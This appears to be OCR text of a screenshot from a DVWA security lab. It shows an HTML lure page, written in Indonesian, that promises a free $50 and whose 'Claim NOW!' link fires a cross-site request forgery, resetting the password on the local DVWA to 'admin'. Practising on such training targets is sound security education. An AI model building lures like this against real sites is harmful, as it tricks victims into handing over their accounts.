 website.html - Notepad
File Edit Format View Help
<html>
<head>
<title>
Website Gratis 50$ for free
</title>
</head>
<body>
<h1>
Klik tombol dibawah ini untuk menuju link claim 50$ free!
</h1>
<a href="http://localhost/dvwa/vulnerabilities/csrf/?password_new=admin&password_conf=admin&Change=Change">
Claim NOW!
</a>
</body>
</html>
Vulnerability: Stored Cross Site Sc Website Gratis 50$ for free website.html?
File C:/Users/User/Desktop/website.html?
Klik tombol dibawah ini untuk menuju link claim 50$ free!
Claim NOW!